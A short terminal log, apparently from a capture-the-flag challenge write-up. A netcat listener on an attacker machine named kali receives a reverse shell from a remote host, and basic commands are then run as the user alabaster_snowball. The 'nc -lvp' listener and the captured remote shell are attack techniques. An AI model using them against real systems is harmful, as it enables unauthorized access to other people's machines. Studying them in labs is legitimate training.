 [ec2-user@kali:/tmp$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [172.31.24.128] from 211.71.196.35.bc.googleusercontent.com [35.196.71.211] 34074
bash: cannot set terminal process group (12234): Inappropriate ioctl for device
bash: no job control in this shell
[alabaster_snowball@l2s:/tmp/asnow.o7XXHyvVKquAMKE2EzYvOS2G$ ls
sdfals
[alabaster_snowball@l2s:/tmp/asnow.o7XXHyvVKquAMKE2EzYvOS2G$ whoami
sdfawhoami
bash: sdfawhoami: command not found
alabaster_snowball@l2s:/tmp/asnow.o7XXHyvVKquAMKE2EzYvOS2G$